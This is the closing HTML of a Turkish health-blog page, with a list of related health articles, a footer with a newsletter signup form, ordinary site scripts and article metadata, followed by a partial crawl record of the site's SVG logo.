                                <div class="m-title">
                                    Benzer Yazılar
                                </div>
                                <div class="layui-tab-content">
                                    <div class="list">

                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/varikosel-nedir-varikosel-belirtileri-nelerdir-tedavisi-nasildir"
                                                       title="Varikosel Nedir? Varikosel Belirtileri Nelerdir? Tedavisi Nasıldır?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Varikosel Nedir? Varikosel Belirtileri Nelerdir? Tedavisi Nasıldır?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/05/varicocele-28_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Varikosel Nedir? Varikosel Belirtileri Nelerdir? Tedavisi Nasıldır?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/lenfoma-nedir-lenfoma-belirtileri-nelerdir"
                                                       title="Lenfoma Nedir? Lenfoma Belirtileri Nelerdir?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Lenfoma Nedir? Lenfoma Belirtileri Nelerdir?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/05/lenfoma_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Lenfoma Nedir? Lenfoma Belirtileri Nelerdir?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/elektronik-sigara-zararlari-nedir"
                                                       title="Elektronik Sigara Zararları Nedir?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Elektronik Sigara Zararları Nedir?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/05/elektronik-sigara_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Elektronik Sigara Zararları Nedir?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/jinekomasti-nedir-belirtileri-nelerdir-tedavisi-nasildir"
                                                       title="Jinekomasti Nedir? Belirtileri Nelerdir? Tedavisi Nasıldır?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Jinekomasti Nedir? Belirtileri Nelerdir? Tedavisi Nasıldır?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/05/jinekomasti-nedir_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Jinekomasti Nedir? Belirtileri Nelerdir? Tedavisi Nasıldır?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/insulin-ignesi-nasil-yapilir"
                                                       title="İnsülin İğnesi Nasıl Yapılır?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="İnsülin İğnesi Nasıl Yapılır?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/04/insislun-ignesi_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    İnsülin İğnesi Nasıl Yapılır?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/bel-soguklugu-nedir-tedavisi-nasildir"
                                                       title="Bel Soğukluğu Nedir? Tedavisi Nasıldır?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Bel Soğukluğu Nedir? Tedavisi Nasıldır?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/04/belsoguklugu_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Bel Soğukluğu Nedir? Tedavisi Nasıldır?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/gizli-dusman-lektin-nedir-zararlari-ve-lektin-iceren-besinler"
                                                       title="Gizli Düşman Lektin Nedir? Zararları ve Lektin İçeren Besinler">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Gizli Düşman Lektin Nedir? Zararları ve Lektin İçeren Besinler"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/03/lektin-nedir-2_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Gizli Düşman Lektin Nedir? Zararları ve Lektin İçeren Besinler
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/sekeri-nasil-birakabilirim-sekeri-birakmak-icin-ipuclari"
                                                       title="Şekeri Nasıl Bırakabilirim? Şekeri Bırakmak İçin İpuçları">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Şekeri Nasıl Bırakabilirim? Şekeri Bırakmak İçin İpuçları"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/03/sekeri-birakmak_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Şekeri Nasıl Bırakabilirim? Şekeri Bırakmak İçin İpuçları
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/sma-hastaligi-nedir-neden-olur-belirtileri-ve-tedavisi"
                                                       title="SMA Hastalığı Nedir? Neden Olur? Belirtileri ve Tedavisi">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="SMA Hastalığı Nedir? Neden Olur? Belirtileri ve Tedavisi"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/02/smahastaligibanner_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    SMA Hastalığı Nedir? Neden Olur? Belirtileri ve Tedavisi
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/seboreik-dermatit-hastaligi-nedir-tedavisi-nasil-yapilir"
                                                       title="Seboreik Dermatit Hastalığı Nedir? Tedavisi Nasıl Yapılır?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Seboreik Dermatit Hastalığı Nedir? Tedavisi Nasıl Yapılır?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/02/seboreik-dermatit_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Seboreik Dermatit Hastalığı Nedir? Tedavisi Nasıl Yapılır?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/sigara-nasil-birakilir-sigarayi-birakmak-icin-yapilmasi-gerekenler-nedir"
                                                       title="Sigara Nasıl Bırakılır? Sigarayı Bırakmak İçin Yapılması Gerekenler Nedir?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Sigara Nasıl Bırakılır? Sigarayı Bırakmak İçin Yapılması Gerekenler Nedir?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2024/02/sigaradan-kurtulmak_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Sigara Nasıl Bırakılır? Sigarayı Bırakmak İçin Yapılması Gerekenler Nedir?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                                    <div class="layui-tab-item">
                                                <div class="item">
                                                    <a href="/blog/endoskopi-nedir-endoskopi-nasil-yapilir"
                                                       title="Endoskopi Nedir? Endoskopi Nasıl Yapılır?">
                                                        <figure>
                                                            <div class="images">
                                                                <img class="lazyload" alt="Endoskopi Nedir? Endoskopi Nasıl Yapılır?"
                                                                     src="https://www.fitolsam.com/assets/images/load.svg" data-src="https://www.fitolsam.com/uploads/2023/11/endoskopi_w400_q90_op.webp">
                                                            </div>
                                                            <figcaption>
                                                                <span>Sağlık</span>
                                                                <div class="text">
                                                                    Endoskopi Nedir? Endoskopi Nasıl Yapılır?
                                                                </div>
                                                            </figcaption>
                                                        </figure>
                                                    </a>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <footer>
        <div class="container-fluid">
            <div class="footer-top">
                <div class="row">
                    <div class="mc-lg-3 mc-xs-12">
                        <div class="name1">
                            <strong>FITOLSAM</strong>
                            © 2026 fitolsam.com
                        </div>
                    </div>
                    <div class="mc-lg-6 mc-xs-12">
                        <div class="ebulten">
                            <div class="alert alert-danger"
                                 id="error-ebulletin-form"
                                 style="display: none">
                                <ul></ul>
                            </div>
                            <form action="https://www.fitolsam.com/ebulletinSender" method="post" id="ebulletin-form">
                                <input type="hidden" name="_token" value="Yoosak22bojnkMAQdWvXOpdEeNqF2xqNZfsFjkIl">                                <label>
                                    <input type="text" name="email" class="form-control validate[required,custom[email]]"
                                           placeholder="E-posta adresiniz">
                                    <button onclick="sendEbulletin(event, $(this).closest(form))">E-bültene abone ol</button>
                                </label>
                            </form>
                        </div>
                    </div>
                    <div class="mc-lg-3 mc-xs-12">
                        <nav>
                                                        <a href="https://www.facebook.com/fitolsam" target="_blank">
                                <i class="fa fa-facebook"></i>
                            </a>
                                                        <a href="https://www.instagram.com/fitolsamcom/" target="_blank">
                                <i class="fa fa-instagram"></i>
                            </a>
                                                    </nav>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="row">
                    <div class="mc-lg-9 mc-xs-12">
                        <nav>
                                                            <a href="/kurumsal/hakkimizda">Hakkımızda</a>
                                                            <a href="/kurumsal/gizlilik-ve-guvenlik">Gizlilik ve Güvenlik</a>
                                                            <a href="/kurumsal/kisisel-verilerin-korunmasi">Kişisel Verilerin Korunması</a>
                                                            <a href="/kurumsal/iletisim">İletişim</a>
                                                    </nav>
                    </div>
                    <div class="mc-lg-3 mc-xs-12 text-right">
                        <a href="https://www.mediaclick.com.tr" rel="noopener" target="_blank">Web Tasarım </a>
                        <a href="https://www.mediaclick.com.tr" rel="noopener" target="_blank">Mediaclick</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
    <script src="https://www.fitolsam.com/assets/js/lazyload_mediaclick_validation_fitolsam.js?v=1.0"></script>
    <script>

        $('.search').click(function () {
            $('.search-box').stop().fadeIn();
        });
        $('.search-box .closes').click(function () {
            $('.search-box').stop().fadeOut();
        });
        $('.navbar-toggle').click(function () {
            $('header .mobile-btn .navbar-toggle').toggleClass('open');
            $('#panel').stop().fadeToggle();
        });
    </script>
    <script>
        $(window).scroll(function () {
            var wd = $(window).width();
            if (wd > 1180) {
                if (($(window).scrollTop()) > $(".boxes").offset()['top'] - 50) {
                    $(".share-fixed").addClass('fixed');
                } else {
                    $(".share-fixed").removeClass('fixed');
                }
                if (($(window).scrollTop()) > $("footer").offset()['top'] - 530) {
                    $(".share-fixed").addClass('abs');
                } else {
                    $(".share-fixed").removeClass('abs');
                }
            }
        });
    </script>


<script type="application/ld+json">
{
   "@context": "http://schema.org",
   "@type": "NewsArticle",
   "author": "Fit Olsam",
   "url": "https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari",
   "publisher":{
      "@type":"Organization",
      "name":"Fit Olsam",
      "url": "https://www.fitolsam.com",
      "logo":{
				"@type"	: "ImageObject",
				"url"	: "https://www.fitolsam.com/assets/images/logo-new-1.png",
				"height": 291,
				"width" : 71
                }
    },
   "headline": "Çok Uyumanın Nedenleri ve Zararları Nelerdir? Çok Uyumaktan Kurtulmanın Yolları?",
   "mainEntityOfPage": "https://www.fitolsam.com/blog/cok-uyumanin-nedenleri-ve-zararlari-nelerdir-cok-uyumaktan-kurtulmanin-yollari",
   "articleBody": "




Çok Uyumanın Nedenleri ve Zararları&nbsp;

&nbsp;


Bu durum uyku yoksunluğu olarak bilinir. Bir kişi uyk...",
   "image":{
				"@type"	: "ImageObject",
				"url"	: "https://www.fitolsam.com/uploads/2022/03/fazla-uyuma-aliskanligindan-kurtulmak-icin-5-adim-1.jpg",
				"height": 760,
				"width" : 1140
			},
   "datePublished":"2018-03-16",
   "dateModified":"2024-05-20"
}
</script>

    <script>
        function sendEbulletin(e, form) {
            e.preventDefault();
            var formUrl = form.attr('action');
            var formData = form.serialize();
            var formId = form.attr('id');
            $.ajax({
                'type': 'POST',
                'url': formUrl,
                'data': formData,
                success: function (result) {
                    window.location.href = 'https://www.fitolsam.com?p=e_bulletin_thanks';
                },
                error: function (result) {
                    var arr = JSON.parse(result.responseText);
                    $("div#error-" + formId + ">ul:first").html("");
                    $.each(arr.errors, function (k, v) {
                        $("div#error-" + formId + ">ul:first").append('<li>' + v[0] + "</li>").closest("div").show();
                    });
                }
            });
        }
    </script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88cb0010b434432d8211d0e5929b3ccd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitolsam.com/assets/images/logo-new-1.svg
body_size: 9704
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="291px" height="71px" viewBox="0 0 291 71" enable-background="new 0 0 291 71" xml:space="preserve">  <image id="image0" width="291" height="71" x="0" y="0"
    xlink:href="[data-uri]
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
